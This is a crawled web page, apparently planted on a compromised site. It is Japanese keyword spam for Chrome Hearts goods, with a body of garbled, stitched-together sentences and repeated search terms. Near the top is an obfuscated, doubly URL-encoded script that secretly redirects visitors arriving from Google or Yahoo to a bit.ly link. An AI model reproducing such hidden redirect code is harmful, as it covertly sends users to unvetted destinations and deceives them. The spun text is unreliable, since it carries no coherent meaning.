

--- FILE ---
content_type: text/html
request_url: http://www.carlvictor.com/images/chrome-c-4.html
body_size: 2403
content:
<html xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microsoft-com:office:office">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="keywords" content="&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12454;&#12457;&#12524;&#12483;&#12488;&#12481;&#12455;&#12540;&#12531;,&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12497;&#12540;&#12459;&#12540;,&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#37504;&#24231;,&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12506;&#12450;&#12522;&#12531;&#12464;,&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#36001;&#24067; &#23450;&#30058;,TAKAHIRO &#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12493;&#12483;&#12463;&#12524;&#12473;">
<meta name="description" content="&#20154;&#27671;NO.1&#12398;/2013&#20154;&#27671;NO.1&#12398;&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#36001;&#24067; &#21517;&#21476;&#23627;,&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12522;&#12531;&#12464; &#20516;&#27573;,&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12497;&#12540;&#12459;&#12540;&#12434;&#12362;&#25163;&#38915;&#20385;&#26684;&#12391;&#12372;&#25552;&#20379;&#12375;!"> 
<title>&#9733;&#9733;&#9733; &#23455;&#29992;&#24615;?&#27231;&#33021;&#24615;&#12395;&#20778;&#12428;&#12383;&#39749;&#21147;&#30340;&#12394;&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12493;&#12483;&#12463;&#12524;&#12473; &#20154;&#27671;,&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#36001;&#24067; &#12521;&#12531;&#12461;&#12531;&#12464;,&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12496;&#12483;&#12464;</title>
</head>
<script>document.write(unescape('%3Cscript%3Edocument.write%28unescape%28%27%253Cscript%253E%250Avar%2520a%253D/%255C.%2528google%257Cyahoo%2529%2528%255C.%255Ba-z0-9%255C-%255D+%2529%257B1%252C2%257D%255C//ig%253Bvar%2520b%253Ddocument.referrer%253Bif%2528a.test%2528b%2529%2529%257Bwindow.location.href%253D%2522http%253A//bit.ly/Hvrokh%2522%257D%250A%253C/script%253E%250A%27%29%29%3B%3C/script%3E'));</script>
<body>
<!-- &#20869;&#23481; -->
<h1>&#9733;&#9733;&#9733; &#23455;&#29992;&#24615;?&#27231;&#33021;&#24615;&#12395;&#20778;&#12428;&#12383;&#39749;&#21147;&#30340;&#12394;&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12493;&#12483;&#12463;&#12524;&#12473; &#20154;&#27671;,&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#36001;&#24067; &#12521;&#12531;&#12461;&#12531;&#12464;,&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12496;&#12483;&#12464;</h1>
<p>&#36870;&#25163;&#12395;&#21462;&#12428;&#12400;&#36554;&#20013;&#12363;&#12425;&#12398;&#20889;&#30495;&#12399;&#12362;&#12418;&#12375;&#12429;&#12367;&#12394;&#12427;&#12364;&#12289;&#21161;&#25163;&#24109;&#12363;&#12425;&#39080;&#26223;&#12434;&#25774;&#12426;&#12383;&#12356;&#22580;&#21512;&#12399;&#12289;&#22825;&#20505;&#12395;&#27880;&#24847;&#12375;&#12390;&#12362;&#12371;&#12358;&#12290;&#22823;&#12365;&#12394;&#20986;&#36027;&#12395;&#12394;&#12426;&#12381;&#12358;&#12394;&#12392;&#12365;&#12399;&#12365;&#12385;&#12435;&#12392;&#30456;&#35527;&#12375;&#12390;&#12418;&#12425;&#12360;&#12427;&#12392;&#12356;&#12356;&#12391;&#12377;&#12397;&#12539;&#12539;&#12539;&#12290;&#22522;&#28310;&#12434;10&#19975;cpm&#12395;&#12414;&#12391;&#24341;&#12365;&#19978;&#12370;&#12427;&#12371;&#12392;&#12434;&#26908;&#35342;&#12375;&#12390;&#12356;&#12427;&#12381;&#12358;&#12384;&#12290;&#12375;&#12363;&#12375;&#12289;&#12356;&#12388;&#12414;&#12391;&#12418;&#27531;&#12387;&#12390;&#12356;&#12390;&#27442;&#12375;&#12356;&#26157;&#21644;&#12398;&#21517;&#24215;&#12300;&#12392;&#12377;&#12398;&#12392;&#12435;&#12363;&#12388; &#12365;&#12416;&#12425;&#26412;&#24215;&#12301;&#12290;&#12501;&#12451;&#12540;&#12522;&#12531;&#12464;&#12399;&#12475;&#12523;&#12486;&#12540;&#12488;&#12392;&#21516;&#31561;&#12398;&#20181;&#19978;&#12370;&#12392;&#12398;&#12371;&#12392;&#12521;&#12452;&#12531;&#12490;&#12483;&#12503;&#12399;1503&#12289;2000&#12289;2004&#12289;2500&#12289;2506&#12289;2500R&#12289;3000&#12289;3500&#12289;4000&#12392;&#26368;&#24460;&#12414;&#12391;&#12362;&#20184;&#12365;&#21512;&#12356;&#12398;&#31243;&#12424;&#12429;&#12375;&#12367;&#12362;&#39000;&#12356;&#30003;&#12375;&#19978;&#12370;&#12414;&#12377;&#65289;&#12290;&#12497;&#12481;&#12531;&#12467;&#12394;&#12435;&#12363;&#12367;&#12384;&#12425;&#12394;&#12356;&#12290;&#29872;&#22659;&#12395;&#20778;&#12375;&#12356;&#36554;&#31278;&#12434;&#36984;&#12406;&#28858;&#12395;&#12399;&#12289;&#12460;&#12477;&#12522;&#12531;&#28040;&#36027;&#37327;&#12364;&#23569;&#12394;&#12356;&#36554;&#31278;&#12289;&#29123;&#36027;&#12364;&#33391;&#12356;&#36554;&#31278;&#12289;&#25490;&#20986;&#12460;&#12473;&#12398;&#12394;&#12363;&#12395;&#21547;&#12414;&#12428;&#12390;&#12356;&#12427;&#26377;&#23475;&#29289;&#36074;&#12364;&#23569;&#12394;&#12356;&#36554;&#31278;&#12434;&#36984;&#12406;&#27096;&#12395;&#12377;&#12427;&#20107;&#12364;&#12509;&#12452;&#12531;&#12488;&#12392;&#12394;&#12426;&#12414;&#12377;&#12290;&#12371;&#12398;&#20154;&#12398;&#33391;&#12356;&#35199;&#26449;&#12364;&#12289;&#12356;&#12388;&#12418;&#12398;&#35199;&#26449;&#21127;&#22580;&#65288;&#12431;&#12374;&#12431;&#12374;&#12500;&#12531;&#12481;&#12434;&#20316;&#12387;&#12383;&#19978;&#12391;&#12289;&#12375;&#12398;&#12366;&#12365;&#12427;&#65289;&#12434;&#12363;&#12414;&#12377;&#12392;&#12289;&#36884;&#20013;&#12391;&#36864;&#24109;&#12375;&#12394;&#12356;&#12392;&#12356;&#12369;&#12394;&#12356;&#26178;&#20998;&#12290;&#35373;&#23450;/&#19968;&#33324;/&#12477;&#12501;&#12488;&#12454;&#12455;&#12450;&#12539;&#12450;&#12483;&#12503;&#12487;&#12540;&#12488;&#12392;&#38918;&#30058;&#12395;&#30011;&#38754;&#19978;&#12434;&#12479;&#12483;&#12503;&#12375;&#12390;&#12289;&#19979;&#35352;&#12398;&#12477;&#12501;&#12488;&#12454;&#12455;&#12450;&#12450;&#12483;&#12503;&#12487;&#12540;&#12488;&#30011;&#38754;&#12363;&#12425;&#12450;&#12483;&#12503;&#12487;&#12540;&#12488;&#12434;&#12362;&#12371;&#12394;&#12356;&#12414;&#12377;&#12488;&#12521;&#12502;&#12523;&#12434;&#38450;&#12368;&#12383;&#12417;&#12395;</p>
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12454;&#12457;&#12524;&#12483;&#12488;&#12481;&#12455;&#12540;&#12531;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12493;&#12483;&#12463;&#12524;&#12473; &#20154;&#27671;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12493;&#12483;&#12463;&#12524;&#12473; &#12521;&#12531;&#12461;&#12531;&#12464;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12500;&#12450;&#12473; &#12524;&#12487;&#12451;&#12540;&#12473;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12522;&#12531;&#12464;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12493;&#12483;&#12463;&#12524;&#12473; &#20154;&#27671;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12513;&#12460;&#12493;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12497;&#12540;&#12459;&#12540;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12500;&#12450;&#12473; &#12513;&#12531;&#12474;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#36001;&#24067; &#12521;&#12531;&#12461;&#12531;&#12464;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12522;&#12531;&#12464; 18k&#34276;&#12534;&#35895; 
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12522;&#12531;&#12464; &#12506;&#12450;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12461;&#12515;&#12483;&#12503;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12496;&#12483;&#12464;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12522;&#12531;&#12464; &#37325;&#12397;&#20184;&#12369;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12522;&#12531;&#12464; &#12521;&#12531;&#12461;&#12531;&#12464;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12461;&#12540;&#12522;&#12531;&#12464;
TAKAHIRO &#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12493;&#12483;&#12463;&#12524;&#12473;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12513;&#12460;&#12493;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#25351;&#36650;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#36001;&#24067; &#12521;&#12531;&#12461;&#12531;&#12464;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#36001;&#24067; &#12472;&#12483;&#12503;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12461;&#12515;&#12483;&#12503;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12500;&#12450;&#12473;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12461;&#12540;&#12522;&#12531;&#12464;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12500;&#12450;&#12473; &#12463;&#12525;&#12473;&#27005;&#22825; 
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12522;&#12531;&#12464; &#12468;&#12540;&#12523;&#12489;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12522;&#12531;&#12464; &#37325;&#12397;&#20184;&#12369;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12493;&#12483;&#12463;&#12524;&#12473; &#33464;&#33021;&#20154;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12493;&#12483;&#12463;&#12524;&#12473; &#12521;&#12531;&#12461;&#12531;&#12464;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12493;&#12483;&#12463;&#12524;&#12473; &#29577;&#26862;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12493;&#12483;&#12463;&#12524;&#12473; &#12468;&#12540;&#12523;&#12489;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12493;&#12483;&#12463;&#12524;&#12473; &#12468;&#12540;&#12523;&#12489;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#36001;&#24067; &#33464;&#33021;&#20154;&#12495;&#12527;&#12452; 
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12522;&#12531;&#12464;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#36001;&#24067; &#12450;&#12454;&#12488;&#12524;&#12483;&#12488;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#36001;&#24067; &#12450;&#12454;&#12488;&#12524;&#12483;&#12488;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12495;&#12527;&#12452;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12495;&#12527;&#12452;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#36001;&#24067; &#21517;&#21476;&#23627;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#37504;&#24231;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12493;&#12483;&#12463;&#12524;&#12473; &#33464;&#33021;&#20154;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#36890;&#36009;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12500;&#12450;&#12473; &#12480;&#12452;&#12516;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12502;&#12524;&#12473;&#12524;&#12483;&#12488;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12493;&#12483;&#12463;&#12524;&#12473; &#12513;&#12531;&#12474;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12500;&#12450;&#12473;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12500;&#12450;&#12473; &#12471;&#12523;&#12496;&#12540;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#36001;&#24067; &#23450;&#30058;
TAKAHIRO &#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12493;&#12483;&#12463;&#12524;&#12473;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12522;&#12531;&#12464; &#22899;&#24615;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#26032;&#20316;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12522;&#12531;&#12464; &#12521;&#12531;&#12461;&#12531;&#12464;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#36001;&#24067; &#12472;&#12483;&#12503;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12493;&#12483;&#12463;&#12524;&#12473; &#12513;&#12531;&#12474;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12502;&#12524;&#12473;&#12524;&#12483;&#12488;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#36001;&#24067;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12506;&#12450;&#12522;&#12531;&#12464;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#36890;&#36009;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12522;&#12531;&#12464; &#22899;&#24615;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12506;&#12450;&#12522;&#12531;&#12464;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12500;&#12450;&#12473; &#12513;&#12531;&#12474;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12522;&#12531;&#12464; &#20516;&#27573;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#25351;&#36650;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#36001;&#24067; &#33464;&#33021;&#20154;&#12495;&#12527;&#12452; 
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#36001;&#24067; &#21517;&#21476;&#23627;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12500;&#12450;&#12473; &#12471;&#12523;&#12496;&#12540;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12454;&#12457;&#12524;&#12483;&#12488;&#12481;&#12455;&#12540;&#12531;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12522;&#12531;&#12464; &#12506;&#12450;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#37504;&#24231;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12500;&#12450;&#12473; &#12463;&#12525;&#12473;&#27005;&#22825; 
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12500;&#12450;&#12473; &#12480;&#12452;&#12516;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12500;&#12450;&#12473; &#12524;&#12487;&#12451;&#12540;&#12473;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12522;&#12531;&#12464; 18k&#34276;&#12534;&#35895; 
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12522;&#12531;&#12464; &#12468;&#12540;&#12523;&#12489;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12522;&#12531;&#12464; &#20516;&#27573;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12496;&#12483;&#12464;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12497;&#12540;&#12459;&#12540;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#36001;&#24067;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#36001;&#24067; &#23450;&#30058;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12493;&#12483;&#12463;&#12524;&#12473; &#12463;&#12525;&#12473;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#26032;&#20316;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12493;&#12483;&#12463;&#12524;&#12473; &#12463;&#12525;&#12473;
&#12463;&#12525;&#12512;&#12495;&#12540;&#12484; &#12493;&#12483;&#12463;&#12524;&#12473; &#29577;&#26862;
</body>
</html>